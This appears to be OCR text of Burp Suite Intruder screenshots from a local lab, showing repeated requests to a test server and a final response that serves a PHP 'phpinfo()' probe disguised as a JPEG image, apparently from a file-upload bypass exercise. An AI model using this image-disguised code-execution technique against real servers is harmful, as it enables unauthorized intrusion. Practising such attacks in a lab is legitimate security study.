 5. Intruder attack of http://127.0.0.1:7262
Attack
Save
Results
Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
0 302 1503 365
1 null 302 1434 365
2 null 302 1490 365
3 null 302 1463 365
4 null 302 10322 365
5 null 302 9306 365
6 null 302 1506 365
7 null 302 11397 365
8 null 302 1527 365
9 null 302 7208 365
10 null 302 461 364
11 null 302 9282 365
12 null 302 6900 365
13 null 302 1427 365
Payloads
Resource pool
Settings
6. Intruder attack of http://127.0.0.1:7262
Attack
Save
Results
Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
46 null 200 581 309
343 null 200 719 309
194 null 403 2324 493
0 404 7584 490
1 null 404 7573 490
2 null 404 7653 490
3 null 404 7705 490
4 null 404 7677 490
5 null 404 9766 490
6 null 404 8102 490
7 null 404 7658 490
8 null 404 7579 490
9 null 404 7735 490
10 null 404 303 489
Payloads
Resource pool
Settings
Request
Response
Pretty
Raw
Hex
Render
Chinese
\n
Change Encoding: (Using UTF-8)
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Aug 2025 06:04:16 GMT
3 Server: Apache/2.4.65 (Debian)
4 Last-Modified: Sat, 23 Aug 2025 06:04:16 GMT
5 ETag: W/"18-63d0217ae71af"
6 Accept-Ranges: bytes
7 Content-Length: 24
8 Keep-Alive: timeout=5, max=95
9 Connection: Keep-Alive
10 Content-Type: image/jpeg
11
12 ���111
13 <?= phpinfo();?>